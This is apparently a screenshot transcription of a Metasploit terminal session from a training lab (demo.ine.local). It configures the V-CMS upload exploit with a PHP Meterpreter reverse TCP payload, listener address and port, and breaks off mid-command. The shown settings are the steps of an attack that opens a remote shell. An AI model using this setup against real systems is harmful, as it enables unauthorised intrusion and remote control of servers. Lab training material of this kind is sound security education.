 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /vcms/ yes The URI path to vcms
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(linux/http/vcms_upload) > set targeturi /
targeturi => /
msf6 exploit(linux/http/vcms_upload) > setg lhost eth1
lhost => eth1
msf6 exploit(linux/http/vcms_upload) > opti
Shell No. 1 V-CMS-Powered by ... 4 19:09